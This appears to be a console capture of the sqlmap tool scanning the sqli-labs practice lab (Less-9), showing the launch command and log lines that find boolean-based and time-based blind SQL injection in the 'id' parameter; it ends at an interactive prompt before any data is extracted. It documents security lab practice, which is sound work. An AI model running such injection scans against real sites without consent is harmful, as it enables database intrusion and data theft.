 sqlmap
E:\tools\sqlmap>python sqlmap.py -u "http://sqli-labs.com/Less-9/?id=1" --dbms="mysql"
___
__H__
___ ___[(]_____ ___ ___  {1.7.5.4#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
|_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 11:37:20 /2023-06-06/
[11:37:23] [INFO] testing connection to the target URL
[11:37:23] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:37:24] [INFO] testing if the target URL content is stable
[11:37:24] [INFO] target URL content is stable
[11:37:24] [INFO] testing if GET parameter 'id' is dynamic
[11:37:24] [INFO] GET parameter 'id' appears to be dynamic
[11:37:24] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[11:37:24] [INFO] testing for SQL injection on GET parameter 'id'
[11:37:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:37:25] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[11:37:25] [INFO] testing 'Generic inline queries'
[11:37:25] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[11:37:25] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[11:37:25] [WARNING] time-based comparison requires larger statistical model, please wait............ (done)
[11:37:35] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?